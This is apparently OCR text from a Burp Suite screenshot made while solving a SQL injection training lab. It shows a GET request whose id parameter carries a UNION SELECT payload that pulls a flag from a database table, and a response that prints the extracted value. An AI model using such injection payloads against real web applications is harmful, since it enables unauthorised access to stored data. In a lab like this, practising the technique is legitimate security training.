 Send Cancel < > Target: http://inject2.lab.aqlab.cn:81 ?
Request
Pretty Raw \n Actions
1 GET /Pass-01/index.php?id=1*4 union
select 1,(select flag from error.error_flag limit 3,1),3--  HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
62 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
63
64 <font size="5" color="#99FF00">
Your Login name:zKaq-98K<br>
Your Password:3
</font>
<li>
65 </ol>
66 </div>
67
68 </div>
69 <div id="footer">
INSPECTOR